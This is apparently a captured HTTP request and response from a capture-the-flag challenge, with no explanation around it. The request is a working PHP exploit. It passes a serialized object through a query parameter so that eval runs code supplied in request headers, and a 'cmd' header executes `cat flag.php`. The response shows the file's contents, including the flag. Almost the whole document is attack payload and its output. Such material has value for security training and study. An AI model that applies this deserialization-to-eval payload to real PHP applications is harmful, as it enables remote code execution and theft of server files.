 Raw Params Headers Hex
GET
/?fl=1(&ag=O:4:%22flag%22:2:{s:3:%22cmd%22;s:33:%22${eval(implode(getallheaders()))}%22;}
HTTP/1.1
cmd: var_dump(`cat flag.php`);//
Host: 39.105.168.42:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 12 May 2019 09:34:09 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 82
Connection: close
Content-Type: text/html; charset=UTF-8
string(68) "<?php
echo 'What do you think???';
//flag is flag{0-12-345-6789}
"